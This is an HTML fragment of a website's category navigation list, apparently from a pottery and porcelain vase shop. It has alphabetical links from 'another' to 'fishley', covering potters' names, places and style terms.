	<li class="cat-item cat-item-5679"><a href="https://designstudioporcelainvase.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://designstudioporcelainvase.com/category/answering/" >answering</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://designstudioporcelainvase.com/category/anthea/" >anthea</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://designstudioporcelainvase.com/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://designstudioporcelainvase.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://designstudioporcelainvase.com/category/antje/" >antje</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://designstudioporcelainvase.com/category/antonia/" >antonia</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://designstudioporcelainvase.com/category/archie/" >archie</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://designstudioporcelainvase.com/category/arequipa/" >arequipa</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://designstudioporcelainvase.com/category/arlon/" >arlon</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://designstudioporcelainvase.com/category/armani/" >armani</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://designstudioporcelainvase.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://designstudioporcelainvase.com/category/artichoke/" >artichoke</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://designstudioporcelainvase.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://designstudioporcelainvase.com/category/artists/" >artists</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://designstudioporcelainvase.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://designstudioporcelainvase.com/category/ashraf/" >ashraf</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://designstudioporcelainvase.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://designstudioporcelainvase.com/category/audrey/" >audrey</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://designstudioporcelainvase.com/category/auld/" >auld</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://designstudioporcelainvase.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://designstudioporcelainvase.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://designstudioporcelainvase.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://designstudioporcelainvase.com/category/awaji/" >awaji</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://designstudioporcelainvase.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://designstudioporcelainvase.com/category/ayadee/" >ayadee</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://designstudioporcelainvase.com/category/aylesford/" >aylesford</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://designstudioporcelainvase.com/category/b1006/" >b1006</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://designstudioporcelainvase.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://designstudioporcelainvase.com/category/balloon/" >balloon</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://designstudioporcelainvase.com/category/barbara/" >barbara</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://designstudioporcelainvase.com/category/barnstaple/" >barnstaple</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://designstudioporcelainvase.com/category/barons/" >barons</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://designstudioporcelainvase.com/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://designstudioporcelainvase.com/category/beate/" >beate</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://designstudioporcelainvase.com/category/beatrice/" >beatrice</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://designstudioporcelainvase.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://designstudioporcelainvase.com/category/beckenham/" >beckenham</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://designstudioporcelainvase.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://designstudioporcelainvase.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://designstudioporcelainvase.com/category/beit/" >beit</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://designstudioporcelainvase.com/category/belgium/" >belgium</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://designstudioporcelainvase.com/category/belleek/" >belleek</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://designstudioporcelainvase.com/category/bennett/" >bennett</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://designstudioporcelainvase.com/category/bernard/" >bernard</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://designstudioporcelainvase.com/category/berndt/" >berndt</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://designstudioporcelainvase.com/category/betty/" >betty</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://designstudioporcelainvase.com/category/biba/" >biba</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://designstudioporcelainvase.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://designstudioporcelainvase.com/category/bing/" >bing</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://designstudioporcelainvase.com/category/bitossi/" >bitossi</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://designstudioporcelainvase.com/category/bjorn/" >bjorn</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://designstudioporcelainvase.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://designstudioporcelainvase.com/category/blakebrough/" >blakebrough</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://designstudioporcelainvase.com/category/bloomsbury/" >bloomsbury</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://designstudioporcelainvase.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://designstudioporcelainvase.com/category/bodil/" >bodil</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://designstudioporcelainvase.com/category/booth/" >booth</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://designstudioporcelainvase.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://designstudioporcelainvase.com/category/bourne/" >bourne</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://designstudioporcelainvase.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://designstudioporcelainvase.com/category/brannam/" >brannam</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://designstudioporcelainvase.com/category/brent/" >brent</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://designstudioporcelainvase.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://designstudioporcelainvase.com/category/brick/" >brick</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://designstudioporcelainvase.com/category/bridges/" >bridges</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://designstudioporcelainvase.com/category/bridget/" >bridget</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://designstudioporcelainvase.com/category/briglin/" >briglin</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://designstudioporcelainvase.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://designstudioporcelainvase.com/category/brother/" >brother</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://designstudioporcelainvase.com/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://designstudioporcelainvase.com/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://designstudioporcelainvase.com/category/brutalist/" >brutalist</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://designstudioporcelainvase.com/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://designstudioporcelainvase.com/category/bubble/" >bubble</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://designstudioporcelainvase.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://designstudioporcelainvase.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://designstudioporcelainvase.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://designstudioporcelainvase.com/category/buki/" >buki</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://designstudioporcelainvase.com/category/bullers/" >bullers</a>
</li>
	<li class="cat-item cat-item-5758"><a href="https://designstudioporcelainvase.com/category/burley/" >burley</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://designstudioporcelainvase.com/category/burmantofts/" >burmantofts</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://designstudioporcelainvase.com/category/burslem/" >burslem</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://designstudioporcelainvase.com/category/bybee/" >bybee</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://designstudioporcelainvase.com/category/byron/" >byron</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://designstudioporcelainvase.com/category/cabat/" >cabat</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://designstudioporcelainvase.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://designstudioporcelainvase.com/category/calla/" >calla</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://designstudioporcelainvase.com/category/calmwater/" >calmwater</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://designstudioporcelainvase.com/category/cambodia/" >cambodia</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://designstudioporcelainvase.com/category/came/" >came</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://designstudioporcelainvase.com/category/canister/" >canister</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://designstudioporcelainvase.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://designstudioporcelainvase.com/category/carl-harry/" >carl-harry</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://designstudioporcelainvase.com/category/carlson/" >carlson</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://designstudioporcelainvase.com/category/carlton/" >carlton</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://designstudioporcelainvase.com/category/carn/" >carn</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://designstudioporcelainvase.com/category/carole/" >carole</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://designstudioporcelainvase.com/category/caroline/" >caroline</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://designstudioporcelainvase.com/category/carstens/" >carstens</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://designstudioporcelainvase.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://designstudioporcelainvase.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://designstudioporcelainvase.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://designstudioporcelainvase.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://designstudioporcelainvase.com/category/ceramics/" >ceramics</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://designstudioporcelainvase.com/category/chaos/" >chaos</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://designstudioporcelainvase.com/category/chap/" >chap</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://designstudioporcelainvase.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://designstudioporcelainvase.com/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://designstudioporcelainvase.com/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://designstudioporcelainvase.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://designstudioporcelainvase.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://designstudioporcelainvase.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://designstudioporcelainvase.com/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://designstudioporcelainvase.com/category/chill/" >chill</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://designstudioporcelainvase.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://designstudioporcelainvase.com/category/ching/" >ching</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://designstudioporcelainvase.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://designstudioporcelainvase.com/category/christiane/" >christiane</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://designstudioporcelainvase.com/category/christina/" >christina</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://designstudioporcelainvase.com/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-5731"><a href="https://designstudioporcelainvase.com/category/chuck/" >chuck</a>
</li>
	<li class="cat-item cat-item-5198"><a href="https://designstudioporcelainvase.com/category/chun/" >chun</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://designstudioporcelainvase.com/category/claddach/" >claddach</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://designstudioporcelainvase.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://designstudioporcelainvase.com/category/clary/" >clary</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://designstudioporcelainvase.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://designstudioporcelainvase.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://designstudioporcelainvase.com/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://designstudioporcelainvase.com/category/clement/" >clement</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://designstudioporcelainvase.com/category/clewell/" >clewell</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://designstudioporcelainvase.com/category/clive/" >clive</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://designstudioporcelainvase.com/category/closed/" >closed</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://designstudioporcelainvase.com/category/cloudy/" >cloudy</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://designstudioporcelainvase.com/category/cobridge/" >cobridge</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://designstudioporcelainvase.com/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://designstudioporcelainvase.com/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://designstudioporcelainvase.com/category/coleman/" >coleman</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://designstudioporcelainvase.com/category/colin/" >colin</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://designstudioporcelainvase.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://designstudioporcelainvase.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://designstudioporcelainvase.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://designstudioporcelainvase.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://designstudioporcelainvase.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://designstudioporcelainvase.com/category/collins/" >collins</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://designstudioporcelainvase.com/category/collins-barn/" >collins-barn</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://designstudioporcelainvase.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://designstudioporcelainvase.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://designstudioporcelainvase.com/category/connell/" >connell</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://designstudioporcelainvase.com/category/connie/" >connie</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://designstudioporcelainvase.com/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://designstudioporcelainvase.com/category/contempory/" >contempory</a>
</li>
	<li class="cat-item cat-item-5912"><a href="https://designstudioporcelainvase.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-5985"><a href="https://designstudioporcelainvase.com/category/copenhagen/" >copenhagen</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://designstudioporcelainvase.com/category/cornish/" >cornish</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://designstudioporcelainvase.com/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://designstudioporcelainvase.com/category/craftivity/" >craftivity</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://designstudioporcelainvase.com/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://designstudioporcelainvase.com/category/cranbrook/" >cranbrook</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://designstudioporcelainvase.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://designstudioporcelainvase.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://designstudioporcelainvase.com/category/critical/" >critical</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://designstudioporcelainvase.com/category/crystalline/" >crystalline</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://designstudioporcelainvase.com/category/curras/" >curras</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://designstudioporcelainvase.com/category/cushing/" >cushing</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://designstudioporcelainvase.com/category/cyclamen/" >cyclamen</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://designstudioporcelainvase.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://designstudioporcelainvase.com/category/dame/" >dame</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://designstudioporcelainvase.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://designstudioporcelainvase.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://designstudioporcelainvase.com/category/dartington/" >dartington</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://designstudioporcelainvase.com/category/daum/" >daum</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://designstudioporcelainvase.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://designstudioporcelainvase.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://designstudioporcelainvase.com/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://designstudioporcelainvase.com/category/deana/" >deana</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://designstudioporcelainvase.com/category/debbie/" >debbie</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://designstudioporcelainvase.com/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://designstudioporcelainvase.com/category/decluttering/" >decluttering</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://designstudioporcelainvase.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://designstudioporcelainvase.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://designstudioporcelainvase.com/category/decoupage/" >decoupage</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://designstudioporcelainvase.com/category/deerbon/" >deerbon</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://designstudioporcelainvase.com/category/dehanna/" >dehanna</a>
</li>
	<li class="cat-item cat-item-5928"><a href="https://designstudioporcelainvase.com/category/deirdre/" >deirdre</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://designstudioporcelainvase.com/category/delan/" >delan</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://designstudioporcelainvase.com/category/delhi/" >delhi</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://designstudioporcelainvase.com/category/delphin/" >delphin</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://designstudioporcelainvase.com/category/denbak/" >denbak</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://designstudioporcelainvase.com/category/denby/" >denby</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://designstudioporcelainvase.com/category/denise/" >denise</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://designstudioporcelainvase.com/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://designstudioporcelainvase.com/category/derek/" >derek</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://designstudioporcelainvase.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://designstudioporcelainvase.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://designstudioporcelainvase.com/category/designers/" >designers</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://designstudioporcelainvase.com/category/desimone/" >desimone</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://designstudioporcelainvase.com/category/detailed83/" >detailed&#039;83</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://designstudioporcelainvase.com/category/deutsche/" >deutsche</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://designstudioporcelainvase.com/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://designstudioporcelainvase.com/category/dieter/" >dieter</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://designstudioporcelainvase.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://designstudioporcelainvase.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://designstudioporcelainvase.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://designstudioporcelainvase.com/category/dish/" >dish</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://designstudioporcelainvase.com/category/distinctive/" >distinctive</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://designstudioporcelainvase.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://designstudioporcelainvase.com/category/donaldson/" >donaldson</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://designstudioporcelainvase.com/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://designstudioporcelainvase.com/category/donut/" >donut</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://designstudioporcelainvase.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://designstudioporcelainvase.com/category/dora/" >dora</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://designstudioporcelainvase.com/category/doug/" >doug</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://designstudioporcelainvase.com/category/dover/" >dover</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://designstudioporcelainvase.com/category/doyle/" >doyle</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://designstudioporcelainvase.com/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://designstudioporcelainvase.com/category/dumler/" >dumler</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://designstudioporcelainvase.com/category/duncan/" >duncan</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://designstudioporcelainvase.com/category/dunmore/" >dunmore</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://designstudioporcelainvase.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://designstudioporcelainvase.com/category/dyer/" >dyer</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://designstudioporcelainvase.com/category/dylan/" >dylan</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://designstudioporcelainvase.com/category/eames/" >eames</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://designstudioporcelainvase.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://designstudioporcelainvase.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://designstudioporcelainvase.com/category/eberhardt/" >eberhardt</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://designstudioporcelainvase.com/category/edme/" >edme</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://designstudioporcelainvase.com/category/edna/" >edna</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://designstudioporcelainvase.com/category/edouard/" >edouard</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://designstudioporcelainvase.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://designstudioporcelainvase.com/category/edwin/" >edwin</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://designstudioporcelainvase.com/category/eileen/" >eileen</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://designstudioporcelainvase.com/category/einar/" >einar</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://designstudioporcelainvase.com/category/elaine/" >elaine</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://designstudioporcelainvase.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://designstudioporcelainvase.com/category/elements/" >elements</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://designstudioporcelainvase.com/category/eleuterio/" >eleuterio</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://designstudioporcelainvase.com/category/elevated/" >elevated</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://designstudioporcelainvase.com/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://designstudioporcelainvase.com/category/elly/" >elly</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://designstudioporcelainvase.com/category/else/" >else</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://designstudioporcelainvase.com/category/emili/" >emili</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://designstudioporcelainvase.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://designstudioporcelainvase.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://designstudioporcelainvase.com/category/enormous/" >enormous</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://designstudioporcelainvase.com/category/ephraim/" >ephraim</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://designstudioporcelainvase.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://designstudioporcelainvase.com/category/erik/" >erik</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://designstudioporcelainvase.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://designstudioporcelainvase.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://designstudioporcelainvase.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://designstudioporcelainvase.com/category/experimental/" >experimental</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://designstudioporcelainvase.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://designstudioporcelainvase.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://designstudioporcelainvase.com/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://designstudioporcelainvase.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://designstudioporcelainvase.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://designstudioporcelainvase.com/category/fachschulen/" >fachschulen</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://designstudioporcelainvase.com/category/faience/" >faience</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://designstudioporcelainvase.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://designstudioporcelainvase.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://designstudioporcelainvase.com/category/fantoni/" >fantoni</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://designstudioporcelainvase.com/category/farmhouse/" >farmhouse</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://designstudioporcelainvase.com/category/farnham/" >farnham</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://designstudioporcelainvase.com/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://designstudioporcelainvase.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-5953"><a href="https://designstudioporcelainvase.com/category/fernand/" >fernand</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://designstudioporcelainvase.com/category/finale/" >finale</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://designstudioporcelainvase.com/category/finch/" >finch</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://designstudioporcelainvase.com/category/finchcardew/" >finchcardew</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://designstudioporcelainvase.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://designstudioporcelainvase.com/category/fine-art-pottery-signed-creitz-1989-raku-style-large/" >fine-art-pottery-signed-creitz-1989-raku-style-large</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://designstudioporcelainvase.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://designstudioporcelainvase.com/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://designstudioporcelainvase.com/category/fishley/" >fishley</a>
</li>
